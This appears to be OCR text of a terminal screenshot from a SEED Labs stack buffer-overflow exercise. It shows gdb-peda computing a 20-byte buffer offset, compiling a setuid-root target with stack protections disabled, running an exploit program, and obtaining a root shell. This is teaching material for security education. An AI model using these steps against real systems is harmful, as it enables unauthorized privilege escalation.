 root@VM: /home/seed/Desktop
En
12:58 PM
$1 = (char (*)[12]) 0xbfffeb24
gdb-peda$ p $ebp
$2 = (void *) 0xbfffeb38
gdb-peda$ p/d 0xbfffeb38 - 0xbfffeb24
$3 = 20
gdb-peda$
[19]+  Stopped                 gdb stack
[03/23/22]seed@VM:~/Desktop$ vim exploit.c
[03/23/22]seed@VM:~/Desktop$ gcc -o stack -z execstack
-fno-stack-protector stack.c
[03/23/22]seed@VM:~/Desktop$ sudo chown root stack
[03/23/22]seed@VM:~/Desktop$ sudo chmod 4755 stack
[03/23/22]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[03/23/22]seed@VM:~/Desktop$ ./exploit
[03/23/22]seed@VM:~/Desktop$ ./stack
# id
# h
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
  id